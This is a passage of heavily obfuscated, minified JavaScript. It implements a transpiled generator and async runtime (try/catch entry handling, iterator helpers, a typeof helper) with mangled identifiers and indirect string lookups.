W7()[sl(X4)],'undefined')?W7()[sl(lh)](VG,hm,fz,wH):W7()[sl(WY)].apply(null,[fQB,H4,hm,dz])]]=G5B[DZ()[x0(Bb)].call(null,AO,QN,V7)],ScB[FN(typeof W7()[sl(Sl)],db('',[][[]]))?W7()[sl(WY)](MW,S7({}),LnB,x7):W7()[sl(tr)].apply(null,[D7,cR,X4,tr])]=pcB[dg()[n5(cL)](rHB,p3,cR,Or,SR)],tS(DZ()[x0(TE)].apply(null,[XI,cR,N8]),ScB[fl()[Zl(B0)](dz,XN,JH,Xh)])&&(ScB[fl()[Zl(B0)](lh,XN,JH,tY)]=tS(typeof W7()[sl(v3)],db([],[][[]]))?W7()[sl(tr)].call(null,D7,AO,X4,cL):W7()[sl(WY)](B9B,SZ,n5B,rN),ScB[tS(typeof fl()[Zl(wC)],db([],[][[]]))?fl()[Zl(In)].apply(null,[V3,v3,JU,VN]):fl()[Zl(cL)](S7(S7({})),Y7,GDB,DI)]=B1B),ScB[W7()[sl(Pm)](QG,V3,Ec,wH)]=null,H1B):G5B:(ScB[fl()[Zl(B0)](bW,XN,JH,S7(S7(AY)))]=tS(typeof HU()[O7(cY)],db([],[][[]]))?HU()[O7(Ph)](k1,Ph,nU,bW):HU()[O7(Mj)](X4,D7B,h1B,zS),ScB[fl()[Zl(In)].apply(null,[sr,v3,JU,p3])]=new (dq[fl()[Zl(QN)](Hc,Mj,rJB,zS)])(FN(typeof W7()[sl(Kf)],'undefined')?W7()[sl(WY)](gwB,JR,cW,DI):W7()[sl(RH)](C7,YY,qG,Bb)),ScB[W7()[sl(Pm)](QG,cL,Ec,Sl)]=null,H1B),V0.pop(),RIB;}pKB[tS(typeof AS()[DH(qI)],'undefined')?AS()[DH(nL)](D7,WL):AS()[DH(IH)](KF,zQB)]=lIB;DzB(vIB,tS(typeof W7()[sl(kW)],'undefined')?W7()[sl(AY)](UN,d4,D5,FH):W7()[sl(WY)](nm,rr,bI,VN),jb(I8,[DZ()[x0(Bb)](AO,xY,UO),lIB,HU()[O7(fr)](Sl,rk,cU,RH),S7(nL)]));DzB(lIB,W7()[sl(AY)].call(null,UN,D5,D5,dz),jb(I8,[DZ()[x0(Bb)].call(null,AO,D5,UO),pKB,HU()[O7(fr)](S7(S7([])),rk,cU,At),S7(nL)]));pKB[HU()[O7(lh)](DI,Bb,BY,X4)]=s1B(lIB,McB,FN(typeof AL()[I0(Bb)],db([],[][[]]))?AL()[I0(JR)](zS,H4,Sr,xKB,OH,ckB):AL()[I0(Bb)].call(null,Xh,lh,Sm,Hf,Qg,bZ));BkB[fl()[Zl(rS)].apply(null,[S7(AY),wh,tw,Kf])]=function(zxB){V0.push(wg);var X6B=q7(AS()[DH(H4)].apply(null,[pbB,VE]),typeof zxB)&&zxB[FN(typeof W7()[sl(sr)],db('',[][[]]))?W7()[sl(WY)].apply(null,[IS,wh,LM,tr]):W7()[sl(AY)].apply(null,[PN,IH,D5,WY])];var RrB;return RrB=S7(S7(X6B))&&(FN(X6B,pKB)||FN(AL()[I0(Bb)](F4,Pn,Sm,KRB,Sl,bZ),X6B[HU()[O7(lh)].call(null,Pm,Bb,S3,cR)]||X6B[W7()[sl(WL)].call(null,Pl,Wl,Zm,zS)])),V0.pop(),RrB;};BkB[dg()[n5(Bb)].call(null,fK,SZ,pY,B7,EZ)]=function(HKB){V0.push(IAB);dq[tS(typeof DZ()[x0(bW)],db([],[][[]]))?DZ()[x0(JR)](IH,v3,Sj):DZ()[x0(AO)](DHB,F4,HmB)][AS()[DH(Pn)](ITB,gh)]?dq[DZ()[x0(JR)](IH,S7([]),Sj)][AS()[DH(Pn)].apply(null,[ITB,gh])](HKB,lIB):(HKB[AS()[DH(Pm)](pU,bm)]=lIB,s1B(HKB,McB,AL()[I0(Bb)](xY,B7,Sm,tJB,VN,bZ)));HKB[AS()[DH(nL)](LO,WL)]=dq[FN(typeof DZ()[x0(nL)],db([],[][[]]))?DZ()[x0(AO)](Gz,S7([]),KF):DZ()[x0(JR)](IH,Y7,Sj)][n7()[EP(nL)](cL,cn,cR,SZ,Xc)](vIB);var jxB;return V0.pop(),jxB=HKB,jxB;};BkB[fl()[Zl(YY)].apply(null,[qI,x7,cb,Et])]=function(E5B){return KZB.apply(this,[ws,arguments]);};C6B(j6B[AS()[DH(nL)].apply(null,[D7,WL])]);s1B(j6B[AS()[DH(nL)](D7,WL)],WcB,function(){return KZB.apply(this,[U2,arguments]);});BkB[fl()[Zl(Ph)](fz,tY,GZ,k1)]=j6B;BkB[AS()[DH(RH)].call(null,Vf,Ec)]=function(QmB,jnB,rWB,S6B,JcB){V0.push(pVB);FN(W5(JO[pY]),JcB)&&(JcB=dq[W7()[sl(vk)].apply(null,[nZ,cn,OI,S7(AY)])]);var L1B=new j6B(txB(QmB,jnB,rWB,S6B),JcB);var HIB;return HIB=BkB[fl()[Zl(rS)].call(null,QN,wh,DqB,Pn)](jnB)?L1B:L1B[W7()[sl(tr)](HC,B7,X4,Bk)]()[fl()[Zl(p3)].apply(null,[S7(S7(AY)),c0,fk,S7([])])](function(ZnB){var V3B;V0.push(FDB);return V3B=ZnB[AS()[DH(rS)](XH,vm)]?ZnB[DZ()[x0(Bb)](AO,gW,UU)]:L1B[W7()[sl(tr)](sU,DI,X4,S7(S7({})))](),V0.pop(),V3B;}),V0.pop(),HIB;};C6B(vIB);s1B(vIB,McB,W7()[sl(Wl)](KS,fz,tt,lh));s1B(vIB,n3B,function(){return KZB.apply(this,[rd,arguments]);});s1B(vIB,W7()[sl(Ig)].apply(null,[jf,FH,pY,Ig]),function(){return KZB.apply(this,[c8,arguments]);});BkB[DZ()[x0(YY)](Pm,C0,lU)]=function(YrB){return KZB.apply(this,[vw,arguments]);};BkB[DZ()[x0(tr)](rXB,WY,FU)]=kSB;rkB[tS(typeof AS()[DH(zS)],'undefined')?AS()[DH(nL)](D7,WL):AS()[DH(IH)].apply(null,[j9B,wK])]=jb(I8,[tS(typeof W7()[sl(Pm)],db([],[][[]]))?W7()[sl(AY)].apply(null,[UN,qI,D5,Oc]):W7()[sl(WY)](OF,qr,kUB,Mj),rkB,W7()[sl(It)].call(null,wN,S7(S7(AY)),cR,Xh),function nmB(xIB){V0.push(ZVB);if(this[AL()[I0(Lb)].apply(null,[x7,wh,Fz,PXB,S7(S7([])),pY])]=nL,this[W7()[sl(tr)].call(null,kN,S7(S7([])),X4,S7(S7(AY)))]=nL,this[tS(typeof R6()[Lg(In)],'undefined')?R6()[Lg(cL)](XYB,pY,AE,fr,Hr,rr):R6()[Lg(QN)].apply(null,[FK,dBB,zC,S7(AY),bW,Bz])]=this[hG()[sj(Lb)](nW,JR,Ig,Vt,tY)]=B1B,this[AS()[DH(rS)](pS,vm)]=S7(AY),this[W7()[sl(Pm)](CN,B0,Ec,g1)]=null,this[fl()[Zl(B0)](AO,XN,l2B,k1)]=W7()[sl(tr)].apply(null,[kN,g1,X4,WY]),this[tS(typeof fl()[Zl(Ph)],db('',[][[]]))?fl()[Zl(In)](sr,v3,BG,d4):fl()[Zl(cL)](S7(AY),fcB,pZB,S7([]))]=B1B,this[dg()[n5(cR)](Pg,zS,Lb,k1,Uj)][FN(typeof HU()[O7(It)],'undefined')?HU()[O7(Mj)](B0,Ag,IK,qr):HU()[O7(tr)].call(null,Or,IC,MU,rr)](XfB),S7(xIB))for(var SzB in this)FN(AS()[DH(QN)].call(null,Tj,k0),SzB[FN(typeof W7()[sl(Wl)],db([],[][[]]))?W7()[sl(WY)](Pc,KW,Gh,v3):W7()[sl(Lb)].apply(null,[YN,pY,F4,bZ])](JO[pY]))&&U1B.call(this,SzB)&&S7(dq[W7()[sl(rk)](fH,Or,Zt,Or)](zlB(SzB[hG()[sj(Mj)].call(null,AE,JR,Hr,JQB,Ph)](AY))))&&(this[SzB]=B1B);V0.pop();},tS(typeof AS()[DH(B0)],db([],[][[]]))?AS()[DH(lh)](Rj,p3):AS()[DH(IH)](MXB,TvB),function(){return KZB.apply(this,[S8,arguments]);},DZ()[x0(rS)](ES,d4,DY),function vWB(DfB){V0.push(klB);if(this[AS()[DH(rS)](Iq,vm)])throw DfB;var nfB=this;function KcB(MSB,E3B){V0.push(IsB);bWB[fl()[Zl(fr)].apply(null,[SZ,sr,XG,r3])]=HU()[O7(Ph)](JR,Ph,GOB,dz);bWB[fl()[Zl(In)].apply(null,[S7(S7({})),v3,j0,S7([])])]=DfB;nfB[FN(typeof W7()[sl(Fb)],'undefined')?W7()[sl(WY)].apply(null,[f2B,It,lXB,lY]):W7()[sl(tr)](DJ,S7(nL),X4,m3)]=MSB;E3B&&(nfB[fl()[Zl(B0)](Y7,XN,QXB,lh)]=W7()[sl(tr)](DJ,S7(AY),X4,S7(nL)),nfB[fl()[Zl(In)](Sl,v3,j0,lY)]=B1B);var cWB;return V0.pop(),cWB=S7(S7(E3B)),cWB;}for(var bCB=MG(this[dg()[n5(cR)].call(null,Pg,S7({}),Lb,cm,PIB)][fl()[Zl(nL)](S7([]),fz,tw,kn)],AY);tW(bCB,JO[pY]);--bCB){var GkB=this[dg()[n5(cR)].call(null,Pg,p3,Lb,cY,PIB)][bCB],bWB=GkB[tS(typeof W7()[sl(AO)],'undefined')?W7()[sl(x7)].call(null,j9B,p3,rN,S7(S7(nL))):W7()[sl(WY)](xQB,S7(S7(AY)),qK,kW)];if(FN(HU()[O7(Pm)](wh,cN,pO,Qg),GkB[W7()[sl(hm)](PW,lh,In,Y7)])){var fSB;return fSB=KcB(HU()[O7(It)](Oc,nL,rmB,Oc)),V0.pop(),fSB;}if(wVB(GkB[tS(typeof W7()[sl(cm)],db('',[][[]]))?W7()[sl(hm)](PW,TE,In,Pm):W7()[sl(WY)](bZ,Lb,HtB,Ph)],this[AL()[I0(Lb)](S7(S7(AY)),kn,Fz,wnB,AY,pY)])){var sCB=U1B.call(GkB,fl()[Zl(TE)].call(null,YY,fr,LE,mh)),K6B=U1B.call(GkB,tS(typeof AS()[DH(cm)],db('',[][[]]))?AS()[DH(Ph)](Xj,Hr):AS()[DH(IH)](xE,gHB));if(sCB&&K6B){if(FI(this[AL()[I0(Lb)](v3,r3,Fz,wnB,B0,pY)],GkB[fl()[Zl(TE)](Lb,fr,LE,mz)])){var Q5B;return Q5B=KcB(GkB[fl()[Zl(TE)].call(null,DI,fr,LE,S7([]))],S7(nL)),V0.pop(),Q5B;}if(FI(this[AL()[I0(Lb)].call(null,S7(AY),tY,Fz,wnB,RH,pY)],GkB[AS()[DH(Ph)].call(null,Xj,Hr)])){var HzB;return HzB=KcB(GkB[AS()[DH(Ph)](Xj,Hr)]),V0.pop(),HzB;}}else if(sCB){if(FI(this[AL()[I0(Lb)](Y7,rS,Fz,wnB,dz,pY)],GkB[fl()[Zl(TE)].apply(null,[Bz,fr,LE,Hc])])){var vhB;return vhB=KcB(GkB[tS(typeof fl()[Zl(fz)],db([],[][[]]))?fl()[Zl(TE)](At,fr,LE,X4):fl()[Zl(cL)](QN,tUB,JJB,Wl)],S7(nL)),V0.pop(),vhB;}}else{if(S7(K6B))throw new (dq[DZ()[x0(At)].apply(null,[DI,Ph,sh])])(HU()[O7(rk)].call(null,WL,X1,Df,g1));if(FI(this[AL()[I0(Lb)].call(null,IH,AY,Fz,wnB,vk,pY)],GkB[AS()[DH(Ph)].apply(null,[Xj,Hr])])){var bkB;return bkB=KcB(GkB[AS()[DH(Ph)].apply(null,[Xj,Hr])]),V0.pop(),bkB;}}}}V0.pop();},FN(typeof AS()[DH(YY)],db([],[][[]]))?AS()[DH(IH)](Zk,zJB):AS()[DH(YY)](rL,Jg),function c1B(OrB,BfB){V0.push(QdB);for(var jcB=MG(this[tS(typeof dg()[n5(fr)],db([],[][[]]))?dg()[n5(cR)](Pg,lh,Lb,rk,XF):dg()[n5(B7)].call(null,U6,Ph,zGB,rg,jj)][fl()[Zl(nL)](S7(S7({})),fz,FU,S7(S7(nL)))],AY);tW(jcB,nL);--jcB){var t5B=this[dg()[n5(cR)](Pg,cN,Lb,Fb,XF)][jcB];if(wVB(t5B[W7()[sl(hm)].call(null,mVB,OH,In,cL)],this[AL()[I0(Lb)](ES,mz,Fz,gn,D5,pY)])&&U1B.call(t5B,AS()[DH(Ph)].call(null,Yf,Hr))&&FI(this[tS(typeof AL()[I0(JR)],db(AS()[DH(pY)].call(null,fJ,RH),[][[]]))?AL()[I0(Lb)](cR,mh,Fz,gn,S7(S7(AY)),pY):AL()[I0(JR)](dz,cm,EqB,AGB,In,En)],t5B[AS()[DH(Ph)](Yf,Hr)])){var UKB=t5B;break;}}UKB&&(FN(AS()[DH(hm)].call(null,Qb,Et),OrB)||FN(W7()[sl(DI)](qN,Sm,cY,S7(S7([]))),OrB))&&wVB(UKB[W7()[sl(hm)](mVB,Wl,In,S7(nL))],BfB)&&wVB(BfB,UKB[tS(typeof AS()[DH(nL)],db([],[][[]]))?AS()[DH(Ph)](Yf,Hr):AS()[DH(IH)](JqB,fQB)])&&(UKB=null);var TtB=UKB?UKB[W7()[sl(x7)].call(null,Lz,H4,rN,m3)]:{};TtB[fl()[Zl(fr)](D5,sr,WP,kn)]=OrB;TtB[fl()[Zl(In)].call(null,IH,v3,RS,At)]=BfB;var UCB;return UCB=UKB?(this[fl()[Zl(B0)](IH,XN,xW,kn)]=W7()[sl(tr)].apply(null,[p2,v3,X4,d4]),this[W7()[sl(tr)](p2,cL,X4,tY)]=UKB[AS()[DH(Ph)](Yf,Hr)],H1B):this[DZ()[x0(Pn)](qI,FH,EvB)](TtB),V0.pop(),UCB;},DZ()[x0(Pn)](qI,xY,PA),function xkB(GxB,fxB){V0.push(NDB);if(FN(HU()[O7(Ph)](cm,Ph,tk,Y7),GxB[fl()[Zl(fr)](cn,sr,xG,VN)]))throw GxB[fl()[Zl(In)](tr,v3,vY,S7(S7({})))];FN(AS()[DH(hm)](TS,Et),GxB[fl()[Zl(fr)](rN,sr,xG,S7(nL))])||FN(W7()[sl(DI)](JZ,Sm,cY,rk),GxB[fl()[Zl(fr)].apply(null,[F4,sr,xG,S7(S7({}))])])?this[W7()[sl(tr)](Zb,V3,X4,Bk)]=GxB[fl()[Zl(In)](S7(S7({})),v3,vY,AO)]:FN(DZ()[x0(TE)](XI,kn,UR),GxB[fl()[Zl(fr)].call(null,S7({}),sr,xG,YW)])?(this[fl()[Zl(Pn)].apply(null,[S7(S7([])),It,RR,Fb])]=this[tS(typeof fl()[Zl(sr)],db([],[][[]]))?fl()[Zl(In)](V3,v3,vY,S7([])):fl()[Zl(cL)].apply(null,[S7(S7({})),vW,qW,k1])]=GxB[fl()[Zl(In)](QN,v3,vY,wh)],this[fl()[Zl(B0)](Bb,XN,wdB,g1)]=DZ()[x0(TE)](XI,bZ,UR),this[W7()[sl(tr)](Zb,mh,X4,TE)]=HU()[O7(It)](r3,nL,z4,S7(S7([])))):FN(W7()[sl(rS)](dG,Hr,m3,V3),GxB[FN(typeof fl()[Zl(H4)],db('',[][[]]))?fl()[Zl(cL)](AY,Xz,h1B,cR):fl()[Zl(fr)](Hc,sr,xG,dz)])&&fxB&&(this[W7()[sl(tr)](Zb,p3,X4,S7(S7([])))]=fxB);var SmB;return V0.pop(),SmB=H1B,SmB;},AS()[DH(x7)](Ex,ZY),function b5B(MKB){V0.push(hAB);for(var qtB=MG(this[dg()[n5(cR)](Pg,V3,Lb,Pm,OGB)][FN(typeof fl()[Zl(AY)],'undefined')?fl()[Zl(cL)](S7(S7(AY)),vvB,r6,x7):fl()[Zl(nL)](S7(S7([])),fz,Sb,S7([]))],JO[AY]);tW(qtB,nL);--qtB){var B5B=this[dg()[n5(cR)](Pg,FH,Lb,Xh,OGB)][qtB];if(FN(B5B[AS()[DH(Ph)](UN,Hr)],MKB)){var ztB;return this[DZ()[x0(Pn)].apply(null,[qI,v3,wc])](B5B[W7()[sl(x7)](hXB,In,rN,xY)],B5B[AS()[DH(tr)].apply(null,[vjB,wC])]),XfB(B5B),V0.pop(),ztB=H1B,ztB;}}V0.pop();},AS()[DH(It)].apply(null,[PH,d1]),function UtB(EnB){V0.push(VE);for(var q3B=MG(this[dg()[n5(cR)].apply(null,[Pg,cN,Lb,qr,hF])][fl()[Zl(nL)](ES,fz,bb,S7(S7(AY)))],AY);tW(q3B,nL);--q3B){var v1B=this[tS(typeof dg()[n5(At)],'undefined')?dg()[n5(cR)](Pg,rS,Lb,p3,hF):dg()[n5(B7)](rJB,S7(S7([])),mI,m3,WdB)][q3B];if(FN(v1B[W7()[sl(hm)](FTB,S7(S7(AY)),In,S7(S7(AY)))],EnB)){var ttB=v1B[W7()[sl(x7)](ZsB,sr,rN,B7)];if(FN(HU()[O7(Ph)](tr,Ph,D6B,S7(S7([]))),ttB[fl()[Zl(fr)](S7([]),sr,wdB,Qg)])){var M1B=ttB[fl()[Zl(In)].call(null,kn,v3,L6,S7([]))];XfB(v1B);}var NSB;return V0.pop(),NSB=M1B,NSB;}}throw new (dq[DZ()[x0(At)].apply(null,[DI,hm,QwB])])(HU()[O7(vk)](IH,mh,W0,cN));},fl()[Zl(Pm)].apply(null,[ES,Hc,p4,rS]),function wSB(hmB,PSB,htB){V0.push(EC);this[W7()[sl(Pm)].call(null,Gc,lh,Ec,S7({}))]=jb(I8,[DZ()[x0(B0)](Ig,Bb,lJB),kSB(hmB),W7()[sl(lh)](zR,rN,fz,OH),PSB,dg()[n5(cL)](rHB,bZ,cR,SZ,dDB),htB]);FN(W7()[sl(tr)](Dc,S7(S7(AY)),X4,S7([])),this[fl()[Zl(B0)](rN,XN,Vt,AO)])&&(this[fl()[Zl(In)](H4,v3,TlB,Pn)]=B1B);var VfB;return V0.pop(),VfB=H1B,VfB;}]);var qSB;return V0.pop(),qSB=BkB,qSB;};var LkB=function(EIB){"@babel/helpers - typeof";V0.push(Fz);LkB=q7(AS()[DH(H4)].call(null,knB,VE),typeof dq[W7()[sl(At)].call(null,Gz,B0,X5,cm)])&&q7(tS(typeof AS()[DH(xY)],db('',[][[]]))?AS()[DH(rN)](D6B,rz):AS()[DH(IH)].apply(null,[GE,Vg]),typeof dq[W7()[sl(At)].apply(null,[Gz,AY,X5,Ig])][DZ()[x0(B0)](Ig,Oc,L3B)])?function(d3B){return KZB.apply(this,[KT,arguments]);}:function(ptB){return KZB.apply(this,[W8,arguments]);};var InB;return V0.pop(),InB=LkB(EIB),InB;};var EbB=function(){"use strict";var jrB=function(G3B,mSB,jtB){return XZB.apply(this,[TB,arguments]);};var YKB=function(EKB,pSB,dKB,hSB){V0.push(Vg);var N3B=pSB&&fbB(pSB[AS()[DH(nL)].call(null,j4,WL)],ESB)?pSB:ESB;var OcB=dq[DZ()[x0(JR)](IH,QN,p0)][tS(typeof n7()[EP(bZ)],db(tS(typeof AS()[DH(QN)],db([],[][[]]))?AS()[DH(pY)].call(null,gQ,RH):AS()[DH(IH)](gXB,Hr),[][[]]))?n7()[EP(nL)](cL,V3,cn,SZ,q1):n7()[EP(IH)].call(null,mW,fz,YW,XIB,I5)](N3B[AS()[DH(nL)].apply(null,[j4,WL])]);var CfB=new Z1B(hSB||[]);rxB(OcB,tS(typeof W7()[sl(x7)],db([],[][[]]))?W7()[sl(TE)].call(null,WZ,C0,rS,Et):W7()[sl(WY)].apply(null,[Zt,r3,rmB,S7(nL)]),jb(I8,[FN(typeof DZ()[x0(lY)],db([],[][[]]))?DZ()[x0(AO)].apply(null,[pW,fz,bfB]):DZ()[x0(Bb)](AO,S7(AY),ML),qcB(EKB,dKB,CfB)]));var E6B;return V0.pop(),E6B=OcB,E6B;};var ESB=function(){};var EWB=function(){};var jKB=function(){};var MrB=function(OCB,FfB){function J3B(FrB,W3B,JzB,pCB){var IxB=KZB(YX,[OCB[FrB],OCB,W3B]);V0.push(dBB);if(tS(HU()[O7(Ph)](r3,Ph,Z6,S7(S7([]))),IxB[fl()[Zl(fr)].apply(null,[Lb,sr,GH,Kf])])){var grB=IxB[fl()[Zl(In)].apply(null,[rg,v3,nH,S7(S7(nL))])],bSB=grB[DZ()[x0(Bb)].call(null,AO,S7(S7(AY)),Cf)];var UIB;return UIB=bSB&&q7(W7()[sl(bZ)].apply(null,[Mr,YW,UH,TE]),LkB(bSB))&&zSB.call(bSB,AS()[DH(TE)](Vk,SZ))?FfB[R6()[Lg(pY)].apply(null,[Sr,cR,zh,SZ,S7(S7({})),bZ])](bSB[AS()[DH(TE)](Vk,SZ)])[fl()[Zl(p3)](B0,c0,bf,S7(S7([])))](function(phB){V0.push(Q5);J3B(W7()[sl(tr)](wj,S7(S7([])),X4,S7(AY)),phB,JzB,pCB);V0.pop();},function(VKB){V0.push(wh);J3B(HU()[O7(Ph)].apply(null,[S7(S7(nL)),Ph,dz,Or]),VKB,JzB,pCB);V0.pop();}):FfB[R6()[Lg(pY)](Sr,cR,zh,B0,zS,kW)](bSB)[tS(typeof fl()[Zl(rr)],db([],[][[]]))?fl()[Zl(p3)].call(null,c0,c0,bf,hm):fl()[Zl(cL)].apply(null,[It,CF,jh,v3])](function(h6B){V0.push(PxB);grB[DZ()[x0(Bb)].apply(null,[AO,S7(S7([])),LO])]=h6B,JzB(grB);V0.pop();},function(A1B){V0.push(fK);var NzB;return NzB=J3B(HU()[O7(Ph)](Bb,Ph,sYB,S7(S7(nL))),A1B,JzB,pCB),V0.pop(),NzB;}),V0.pop(),UIB;}pCB(IxB[FN(typeof fl()[Zl(YY)],db([],[][[]]))?fl()[Zl(cL)](DI,sY,zg,cn):fl()[Zl(In)](FH,v3,nH,S7(S7({})))]);V0.pop();}V0.push(sK);var HcB;rxB(this,W7()[sl(TE)](Q4,k1,rS,Pn),jb(I8,[DZ()[x0(Bb)].apply(null,[AO,S7({}),ZZ]),function C5B(XKB,IzB){var NrB=function(){return new FfB(function(zKB,BzB){J3B(XKB,IzB,zKB,BzB);});};var wcB;V0.push(CBB);return wcB=HcB=HcB?HcB[fl()[Zl(p3)](S7(S7({})),c0,Ir,S7({}))](NrB,NrB):NrB(),V0.pop(),wcB;}]));V0.pop();};var jkB=function(ZxB){return XZB.apply(this,[OT,arguments]);};var Q1B=function(PzB){return XZB.apply(this,[j8,arguments]);};var Z1B=function(pzB){V0.push(Y6);this[FN(typeof dg()[n5(B0)],db([],[][[]]))?dg()[n5(B7)](qTB,Xh,sh,Y7,tr):dg()[n5(cR)](Pg,Pm,Lb,tY,qM)]=[jb(I8,[FN(typeof W7()[sl(Jm)],db('',[][[]]))?W7()[sl(WY)].call(null,nW,rk,RwB,hm):W7()[sl(hm)](pg,cY,In,m3),HU()[O7(Pm)](zS,cN,LZ,S7(nL))])],pzB[HU()[O7(tr)].call(null,B0,IC,gY,Fb)](jkB,this),this[W7()[sl(It)](wS,Bk,cR,S7(AY))](S7(nL));V0.pop();};var tfB=function(P5B){V0.push(q1);if(P5B||FN(AS()[DH(pY)].call(null,kL,RH),P5B)){var JCB=P5B[qfB];if(JCB){var DhB;return V0.pop(),DhB=JCB.call(P5B),DhB;}if(q7(AS()[DH(H4)].apply(null,[Qx,VE]),typeof P5B[W7()[sl(tr)](VH,S7(nL),X4,gW)])){var r5B;return V0.pop(),r5B=P5B,r5B;}if(S7(dq[W7()[sl(rk)](SU,S7(S7({})),Zt,S7(S7(AY)))](P5B[fl()[Zl(nL)].call(null,mz,fz,Ex,S7(S7(nL)))]))){var pIB=Zc(AY),AKB=function wCB(){V0.push(Pc);for(;FI(++pIB,P5B[fl()[Zl(nL)](Hr,fz,b0,mh)]);)if(zSB.call(P5B,pIB)){var BmB;return wCB[DZ()[x0(Bb)](AO,ES,KN)]=P5B[pIB],wCB[AS()[DH(rS)].apply(null,[wS,vm])]=S7(JO[AY]),V0.pop(),BmB=wCB,BmB;}wCB[DZ()[x0(Bb)].apply(null,[AO,Ig,KN])]=p5B;wCB[AS()[DH(rS)](wS,vm)]=S7(r2[tS(typeof fl()[Zl(Qg)],db('',[][[]]))?fl()[Zl(tr)].call(null,S7([]),x1,Zx,S7({})):fl()[Zl(cL)](Bz,OlB,kI,p3)]());var zzB;return V0.pop(),zzB=wCB,zzB;};var VWB;return VWB=AKB[W7()[sl(tr)](VH,S7(S7(nL)),X4,sr)]=AKB,V0.pop(),VWB;}}throw new (dq[fl()[Zl(QN)](S7([]),Mj,W1,mh)])(db(LkB(P5B),HU()[O7(RH)].apply(null,[S7([]),K6,sZ,cm])));};V0.push(Vn);EbB=function QrB(){return VmB;};var p5B;var VmB={};var TnB=dq[DZ()[x0(JR)].apply(null,[IH,cR,ql])][AS()[DH(nL)](EJ,WL)];var zSB=TnB[HU()[O7(WL)].apply(null,[cN,r3,bq,S7(S7({}))])];var rxB=dq[tS(typeof DZ()[x0(bZ)],'undefined')?DZ()[x0(JR)].call(null,IH,S7(S7([])),ql):DZ()[x0(AO)](K6,pY,sOB)][FN(typeof AS()[DH(Pn)],db('',[][[]]))?AS()[DH(IH)](Q1,OlB):AS()[DH(zS)](sH,AO)]||function(GIB,MzB,TfB){return KZB.apply(this,[HX,arguments]);};var ZCB=q7(tS(typeof AS()[DH(rr)],'undefined')?AS()[DH(H4)](qU,VE):AS()[DH(IH)].apply(null,[zJB,xc]),typeof dq[FN(typeof W7()[sl(m3)],'undefined')?W7()[sl(WY)](sI,cL,j9B,tr):W7()[sl(At)].call(null,N4,WL,X5,Hr)])?dq[W7()[sl(At)](N4,Et,X5,xn)]:{};var qfB=ZCB[DZ()[x0(B0)](Ig,d4,dO)]||RZ()[JS(Lb)](Lb,Kr,Lb,D2B);var RcB=ZCB[RZ()[JS(Mj)].apply(null,[QN,rXB,rS,k8B])]||(FN(typeof HU()[O7(hm)],db([],[][[]]))?HU()[O7(Mj)](S7(S7(AY)),zfB,hM,tr):HU()[O7(rS)].apply(null,[At,k0,KJB,H4]));var CcB=ZCB[FN(typeof AS()[DH(k0)],'undefined')?AS()[DH(IH)].apply(null,[BE,kXB]):AS()[DH(Lb)](tw,In)]||HU()[O7(YY)].call(null,Qg,XW,HPB,fr);try{var TIB=V0.length;var QcB=S7(U8);jrB({},FN(typeof AS()[DH(fz)],'undefined')?AS()[DH(IH)](TE,kXB):AS()[DH(pY)](Y0,RH));}catch(XCB){V0.splice(MG(TIB,AY),Infinity,Vn);jrB=function(FxB,NfB,ffB){return KZB.apply(this,[GX,arguments]);};}VmB[tS(typeof W7()[sl(IH)],'undefined')?W7()[sl(YY)](lG,S7(S7([])),mh,mz):W7()[sl(WY)](VK,Or,GwB,cL)]=YKB;var JKB=fl()[Zl(rg)](zS,rk,bR,v3);var ISB=DZ()[x0(rN)](XN,fz,FDB);var stB=FN(typeof W7()[sl(B0)],db('',[][[]]))?W7()[sl(WY)](b1,xY,QJB,hm):W7()[sl(Ph)](TU,wH,qr,Oc);var OfB=FN(typeof fl()[Zl(AO)],db([],[][[]]))?fl()[Zl(cL)](d4,HYB,EOB,cY):fl()[Zl(xY)](S7([]),cM,US,cN);var dfB={};var pmB={};jrB(pmB,qfB,function(){return KZB.apply(this,[O2,arguments]);});var ktB=dq[FN(typeof DZ()[x0(x7)],db('',[][[]]))?DZ()[x0(AO)](I5,Hc,I5):DZ()[x0(JR)](IH,S7(AY),ql)][fl()[Zl(Xh)].apply(null,[fr,hH,gS,cN])];var WxB=ktB&&ktB(ktB(tfB([])));WxB&&tS(WxB,TnB)&&zSB.call(WxB,qfB)&&(pmB=WxB);var A5B=jKB[AS()[DH(nL)](EJ,WL)]=ESB[AS()[DH(nL)].call(null,EJ,WL)]=dq[DZ()[x0(JR)](IH,S7(S7(AY)),ql)][n7()[EP(nL)].apply(null,[cL,kn,r3,SZ,wdB])](pmB);function U3B(FcB){V0.push(ZY);[tS(typeof W7()[sl(qr)],db([],[][[]]))?W7()[sl(tr)](n2B,qr,X4,mz):W7()[sl(WY)].call(null,fU,cR,mI,mh),HU()[O7(Ph)].apply(null,[fr,Ph,kz,rN]),DZ()[x0(TE)].apply(null,[XI,mz,f8B])][tS(typeof HU()[O7(m3)],'undefined')?HU()[O7(tr)].apply(null,[WL,IC,OW,cY]):HU()[O7(Mj)](Y7,Qm,kXB,Jm)](function(FCB){jrB(FcB,FCB,function(dCB){var tCB;V0.push(ZW);return tCB=this[tS(typeof W7()[sl(Ph)],db('',[][[]]))?W7()[sl(TE)](qN,V3,rS,In):W7()[sl(WY)](vU,Oc,v3,rg)](FCB,dCB),V0.pop(),tCB;});});V0.pop();}function qcB(O5B,znB,EtB){var GrB=JKB;return function(WCB,xmB){V0.push(Wz);if(FN(GrB,stB))throw new (dq[DZ()[x0(At)].call(null,DI,KW,FL)])(W7()[sl(Pn)].call(null,cZ,Bz,cL,S7(S7({}))));if(FN(GrB,OfB)){if(FN(HU()[O7(Ph)].apply(null,[B7,Ph,HPB,XW]),WCB))throw xmB;var JkB;return JkB=jb(I8,[DZ()[x0(Bb)](AO,mz,sL),p5B,AS()[DH(rS)].apply(null,[mH,vm]),S7(JO[pY])]),V0.pop(),JkB;}for(EtB[fl()[Zl(B0)].call(null,S7([]),XN,L6,bW)]=WCB,EtB[fl()[Zl(In)](S7(S7([])),v3,QH,bZ)]=xmB;;){var C1B=EtB[tS(typeof W7()[sl(It)],'undefined')?W7()[sl(Pm)](CG,cL,Ec,S7(S7(nL))):W7()[sl(WY)].call(null,OBB,WL,FlB,Y7)];if(C1B){var szB=QKB(C1B,EtB);if(szB){if(FN(szB,dfB))continue;var ICB;return V0.pop(),ICB=szB,ICB;}}if(FN(W7()[sl(tr)].apply(null,[Sf,tr,X4,S7([])]),EtB[fl()[Zl(B0)](dz,XN,L6,p3)]))EtB[R6()[Lg(cL)](XYB,pY,Hf,cN,Hr,SZ)]=EtB[hG()[sj(Lb)].apply(null,[M0,JR,In,Vt,mh])]=EtB[fl()[Zl(In)](Mj,v3,QH,S7({}))];else 